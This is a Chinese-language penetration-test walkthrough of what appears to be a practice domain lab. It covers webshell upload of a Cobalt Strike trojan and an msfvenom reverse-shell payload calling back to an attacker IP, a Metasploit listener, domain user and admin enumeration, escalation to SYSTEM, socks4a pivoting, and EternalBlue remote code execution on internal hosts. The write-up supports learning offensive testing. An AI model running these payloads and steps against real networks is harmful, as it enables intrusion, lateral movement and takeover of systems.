



生成CS木马程序



通过蚁剑上传木马程序



上线主机

渗透阶段





利用msf反弹shell,建立与攻击机的链接



1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.18.1.129 LPORT=1235 -f exe >shell.exe |

通过蚁剑,将木马放到目标主机上





Kali利用msf开启监听端口(use exploit/multi/handler)

设置好对应参数,直接run





发现链接不上,重新设置payload



设置新的payload(set payload windows/meterpreter/reverse_tcp)

Run一下就能连上了

chcp 65001解决乱码



查看目标主机网卡信息,获取内网ip:192.168.52.143

靶机信息收集



查看域内所有用户列表

1 | net group /domain |



查看域成员计算机列表

1 | net group “domain computers” /domain |



查看域管理员用户

1 | net group “domain admins” /domain |



查看防火墙信息

1 | netsh firewall show state |





提权到system

域内横向渗透

用msf直接搭建sock隧道



设置路由信息

1 | run post/multi/manage/autoroute |



查看路由

1 | run autoroute -p |







退到上层,使用socks4a进行代理



配置proxychains,保持和socks4a一致

配置成功,界面如下



内网信息收集

切换session,进入之前的session

先利用msf得到的shell,观察内网存活主机个数

一台存活主机为192.168.52.138,另一台存活主机为192.168.52.141





对两台主机进行扫描,使用一些常见漏洞端口

发现主机192.168.52.138开启了445端口,可能存在永恒之蓝漏洞

然后测试192.168.52.141,同样开放了445端口

漏洞利用





确定是否存在永恒之蓝漏洞

发现都存在永恒之蓝漏洞





尝试攻击执行rce

192.168.52.138执行whoami

192.168.52.141执行whoami

存在的问题及解决办法

msf生成的payload需要设为为32位,否则链接不稳定,没有办法getsystem

msf使用监听模块时,也需要将监听模块的payload设置和木马生成payload一致,否则会连接不上